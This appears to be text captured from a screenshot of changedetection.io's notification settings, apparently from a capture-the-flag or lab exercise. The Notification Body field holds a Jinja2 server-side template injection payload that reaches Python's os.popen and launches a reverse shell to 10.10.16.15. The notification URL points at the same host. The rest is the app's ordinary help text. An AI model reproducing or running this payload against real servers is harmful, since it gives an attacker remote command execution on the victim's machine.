 CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45.20
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
get://10.10.16.15
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.16.15\
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format